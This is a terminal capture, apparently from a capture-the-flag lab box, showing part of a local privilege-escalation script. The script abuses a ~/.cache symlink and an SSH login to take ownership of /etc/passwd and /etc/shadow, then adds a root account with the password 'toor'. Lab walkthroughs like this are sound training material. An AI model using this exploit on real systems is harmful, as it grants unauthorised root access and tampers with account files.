 www-data@popcorn:/dev/shm$ vi .privsec.sh
own() {
[ -e ~/.cache ] && rm -rf ~/.cache
ln -s "$1" ~/.cache || return 1
echo "[*] spawn ssh"
ssh -o 'NoHostAuthenticationForLocalhost yes' -i "$KEY" localhost true
[ -w "$1" ] || { echo "[-] Own $1 failed"; restore ~/.cache; bye; }
echo "[+] owned: $1"
}
bye() {
key_remove
exit 1
}
KEY="$(mktemp -u)"
key_create || { echo "[-] Failed to setup SSH key"; exit 1; }
backup ~/.cache || { echo "[-] Failed to backup ~/.cache"; bye; }
own /etc/passwd && echo "$P" >> /etc/passwd
own /etc/shadow && echo "$S" >> /etc/shadow
restore ~/.cache || { echo "[-] Failed to restore ~/.cache"; bye; }
key_remove
echo "[+] Success! Use password toor to get root"
su -c "sed -i '/toor:/d' /etc/{passwd,shadow}; chown root: /etc/{passwd,shadow
\
chgrp shadow /etc/shadow; nscd -i passwd >/dev/null 2>&1; bash" toor
".privsec.sh" [New] 84L, 3043C written
E138: Can't write viminfo file $HOME/.viminfo!
Press ENTER or type command to continue
www-data@popcorn:/dev/shm$